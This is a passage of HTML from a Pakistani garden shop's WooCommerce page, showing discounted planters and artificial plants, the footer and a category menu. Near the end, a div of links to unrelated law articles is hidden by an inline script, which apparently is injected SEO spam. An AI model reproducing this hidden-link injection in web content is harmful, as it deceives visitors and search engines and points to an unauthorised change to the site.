</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-10406 status-publish last instock product_cat-planters product_cat-plastic-planters-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/premium-grow-bags-for-healthy-plant-growth/"><img loading="lazy" width="780" height="780" src="https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi.jpg" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi.jpg 780w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-300x300.jpg 300w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-150x150.jpg 150w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-768x768.jpg 768w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-370x370.jpg 370w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-600x600.jpg 600w, https://shop.horticlub.com.pk/wp-content/uploads/2025/05/K180_GRi-100x100.jpg 100w" sizes="(max-width: 780px) 100vw, 780px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=10406" data-quantity="1" data-title="Premium Grow Bags for Healthy Plant Growth" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10406" data-product_sku="" aria-label="Add to cart: &ldquo;Premium Grow Bags for Healthy Plant Growth&rdquo;" rel="nofollow" data-success_message="&ldquo;Premium Grow Bags for Healthy Plant Growth&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/premium-grow-bags-for-healthy-plant-growth/" data-id="10406"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10406 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="10406"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10406,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=10406" data-rel="tooltip"
       data-product-id="10406" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Premium Grow Bags for Healthy Plant Growth" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=10406" class="compare" title="Compare" data-product_id="10406">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/premium-grow-bags-for-healthy-plant-growth/">Premium Grow Bags for Healthy Plant Growth</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;212</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;250</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-8611 status-publish first instock product_cat-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/af-palm-plant-230600023/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521.png" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-30T110455.521-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=8611" data-quantity="1" data-title="Af Palm Plant 230600023" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8611" data-product_sku="" aria-label="Add to cart: &ldquo;Af Palm Plant 230600023&rdquo;" rel="nofollow" data-success_message="&ldquo;Af Palm Plant 230600023&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/af-palm-plant-230600023/" data-id="8611"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8611 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="8611"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8611,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8611" data-rel="tooltip"
       data-product-id="8611" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Af Palm Plant 230600023" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8611" class="compare" title="Compare" data-product_id="8611">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/af-palm-plant-230600023/">Af Palm Plant 230600023</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;10,200</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;12,000</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-10553 status-publish instock product_cat-planters product_cat-imported-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/beautiful-fiber-nova-pot-20/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM.jpeg" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM.jpeg 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-300x300.jpeg 300w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-1024x1024.jpeg 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-150x150.jpeg 150w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-768x768.jpeg 768w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-370x370.jpeg 370w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-600x600.jpeg 600w, https://shop.horticlub.com.pk/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-05-at-12.39.33-AM-100x100.jpeg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=10553" data-quantity="1" data-title="Beautiful fiber Nova pot 20" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10553" data-product_sku="" aria-label="Add to cart: &ldquo;Beautiful fiber Nova pot 20&rdquo;" rel="nofollow" data-success_message="&ldquo;Beautiful fiber Nova pot 20&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/beautiful-fiber-nova-pot-20/" data-id="10553"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10553 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="10553"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10553,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=10553" data-rel="tooltip"
       data-product-id="10553" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Beautiful fiber Nova pot 20" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=10553" class="compare" title="Compare" data-product_id="10553">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/beautiful-fiber-nova-pot-20/">Beautiful fiber Nova pot 20</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;16,150</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;19,000</bdi></span></del></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-md-4 col-lg-4 un-3-cols product type-product post-8616 status-publish last instock product_cat-planters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://shop.horticlub.com.pk/product/af-glid-plant-220800039/"><img loading="lazy" width="1080" height="1080" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593.png" class="" alt="" decoding="async" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593.png 1080w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-300x300.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-1024x1024.png 1024w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-150x150.png 150w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-768x768.png 768w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-370x370.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-600x600.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/12/site-rbg-items-2024-03-24T142255.593-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>15<span class="per">%</span></span></span></a><div class="footer-button"><a href="/product/hc-decoration-planter-01-230600001/?add-to-cart=8616" data-quantity="1" data-title="Af Glid Plant 220800039" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8616" data-product_sku="" aria-label="Add to cart: &ldquo;Af Glid Plant 220800039&rdquo;" rel="nofollow" data-success_message="&ldquo;Af Glid Plant 220800039&rdquo; has been added to your cart" role="button"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://shop.horticlub.com.pk/product/af-glid-plant-220800039/" data-id="8616"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-8616 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="8616"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8616,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=8616" data-rel="tooltip"
       data-product-id="8616" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Af Glid Plant 220800039" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://shop.horticlub.com.pk?action=yith-woocompare-add-product&#038;id=8616" class="compare" title="Compare" data-product_id="8616">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://shop.horticlub.com.pk/product/af-glid-plant-220800039/">Af Glid Plant 220800039</a></h2></div><div class="mf-product-price-box">
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,184</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;6,099</bdi></span></del></span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-light">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-medium"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="169" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png" alt="" class="wp-image-8333" srcset="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-300x169.png 300w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-370x208.png 370w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview-600x338.png 600w, https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png 666w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div></div><div id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center"><br></h3>
</div><div id="block-12" class="widget widget_block widget_text">
<p class="has-medium-font-size">Get expert advice and top-quality plants for your dream garden. Create your oasis today.</p>
</div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-465"><a rel="privacy-policy" href="https://shop.horticlub.com.pk/about-us/">About Us</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://shop.horticlub.com.pk/contact/">Contact</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4303"><a href="https://shop.horticlub.com.pk/order-tracking/">Track your order</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">NEWSLETTER</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-1" class="widget widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Horti Club Shop All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a1ee64a"><ul><li><a href="https://shop.horticlub.com.pk/4-sources-of-international-law-understanding-legal-frameworks/" title="4 Sources of International Law: Understanding Legal Frameworks" >4 Sources of International Law: Understanding Legal Frameworks</a></li> <li><a href="https://shop.horticlub.com.pk/understanding-the-2-main-types-of-law-in-the-uk/" title="Understanding the 2 Main Types of Law in the UK" >Understanding the 2 Main Types of Law in the UK</a></li> </ul><div><script type="92c69c211c52d56faf0d2a1d-text/javascript"> document.getElementById("a1ee64a").style.display="none"; </script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6550"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6551"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6552"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6553"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6554"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6555"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6556"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/cement-benches/">Cement Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6557"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6558"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/iron-benches/">Iron Benches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6559"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6560"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/">Garden Tools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6561"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6562"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/">Lamps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6563"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6564"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/multani-lamps/">Multani Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6565"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6566"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wall-hanging-lamps/">Wall Hanging Lamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6567"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6568"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6569 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6571 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6574"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/silver-planters/">Silver Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6570"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6572"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
